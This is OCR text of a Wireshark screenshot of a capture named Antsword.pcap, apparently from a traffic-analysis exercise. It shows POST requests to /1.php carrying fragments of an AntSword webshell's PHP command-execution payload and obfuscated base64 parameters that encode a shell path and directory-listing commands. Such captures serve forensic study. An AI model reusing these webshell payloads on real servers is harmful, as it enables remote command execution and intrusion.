 Antsword.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method == "POST"
No. Time Source Destination Protocol Length Info
606 141.114324 192.168.200.2 192.168.200.54 HTTP 459 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
422 97.664538 192.168.200.2 192.168.200.54 HTTP 646 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
435 97.735962 192.168.200.2 192.168.200.54 HTTP 757 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
90 13.184189 192.168.200.2 192.168.200.54 HTTP 856 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
24 5.268681 192.168.200.2 192.168.200.54 HTTP 894 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
47 7.191105 192.168.200.2 192.168.200.54 HTTP 895 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 47: 895 bytes on wire (7160 bits), 895 bytes captured (7160 bits)
Ethernet II, Src: DigitalChina_a4:55:83 (00:03:0f:a4:55:83), Dst: e6:b6:55:50:1b:8f (e6:b6:55:50:1b:8f)
Internet Protocol Version 4, Src: 192.168.200.2, Dst: 192.168.200.54
Transmission Control Protocol, Src Port: 58498, Dst Port: 80, Seq: 4345, Ack: 1, Len: 829
[3 Reassembled TCP Segments (5173 bytes): #43(1448), #45(2896), #47(829)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "1" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir)
Key: 1
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=
Form item: "e5d0dbe94954b3" = "0m"
Key: e5d0dbe94954b3
Value: 0m
Form item: "ma569eedd00c3b" = "ouL2Jpbi9zaA=="
Key: ma569eedd00c3b
Value: ouL2Jpbi9zaA==
Form item: "ucc3f8650c92ac" = "NVY2QgIi92YXIvd3d3L2h0bWwiO2xzO2VjaG8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIz"
Key: ucc3f8650c92ac
Value: NVY2QgIi92YXIvd3d3L2h0bWwiO2xzO2VjaG8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIz
12a0 44 65 6c 73 65 25 37 42 25 32 34 72 65 74 25 32 Delse%7B %24ret%2
12b0 30 25 33 44 25 32 30 31 32 37 25 33 42 25 37 44 0%3D%201 27%3B%7D
12c0 72 65 74 75 72 6e 25 32 30 25 32 34 72 65 74 25 return%2 0%24ret%
12d0 33 42 25 37 44 25 33 42 25 32 34 72 65 74 25 33 3B%7D%3B %24ret%3
12e0 44 25 34 30 72 75 6e 63 6d 64 28 25 32 34 72 2e D%40runc md(%24r.
12f0 25 32 32 25 32 30 32 25 33 45 25 32 36 31 25 32 %22%202% 3E%261%2
1300 32 29 25 33 42 70 72 69 6e 74 25 32 30 28 25 32 2)%3Bpri nt%20(%2
1310 34 72 65 74 21 25 33 44 30 29 25 33 46 25 32 32 4ret!%3D 0)%3F%22
1320 72 65 74 25 33 44 25 37 42 25 32 34 72 65 74 25 ret%3D%7 B%24ret%
1330 37 44 25 32 32 25 33 41 25 32 32 25 32 32 25 33 7D%22%3A %22%22%3
1340 42 25 33 42 25 37 44 63 61 74 63 68 28 45 78 63 B%3B%7Dc atch(Exc
1350 65 70 74 69 6f 6e 25 32 30 25 32 34 65 29 25 37 eption%2 0%24e)%7
1360 42 65 63 68 6f 25 32 30 25 32 32 45 52 52 4f 52 Becho%20 %22ERROR
1370 25 33 41 25 32 46 25 32 46 25 32 32 2e 25 32 34 %3A%2F%2 F%22.%24
1380 65 2d 25 33 45 67 65 74 4d 65 73 73 61 67 65 28 e-%3Eget Message(
1390 29 25 33 42 25 37 44 25 33 42 61 73 6f 75 74 70 )%3B%7D% 3Basoutp
13a0 75 74 28 29 25 33 42 64 69 65 28 29 25 33 42 26 ut()%3Bd ie()%3B&
13b0 65 35 64 30 64 62 65 39 34 39 35 34 62 33 3d 30 e5d0dbe9 4954b3=0
13c0 6d 26 6d 61 35 36 39 65 65 64 64 30 30 63 33 62 m&ma569e edd00c3b
13d0 3d 6f 75 4c 32 4a 70 62 69 39 7a 61 41 25 33 44 =ouL2Jpb i9zaA%3D
13e0 25 33 44 26 75 63 63 33 66 38 36 35 30 63 39 32 %3D&ucc3 f8650c92
13f0 61 63 3d 4e 56 59 32 51 67 49 69 39 32 59 58 49 ac=NVY2Q gIi92YXI
1400 76 64 33 64 33 4c 32 68 30 62 57 77 69 4f 32 78 vd3d3L2h 0bWwiO2x
1410 7a 4f 32 56 6a 61 47 38 67 5a 54 45 79 4e 47 4a zO2VjaG8 gZTEyNGJ
1420 6a 4f 33 42 33 5a 44 74 6c 59 32 68 76 49 44 51 jO3B3ZDt lY2hvIDQ
1430 7a 4e 54 49 7a zNTIz
Reassembled TCP (5173 bytes)
Value (urlencoded-form.value), 66 byte(s) 分组: 654 · 已显示: 6 (0.9%) 配置: Default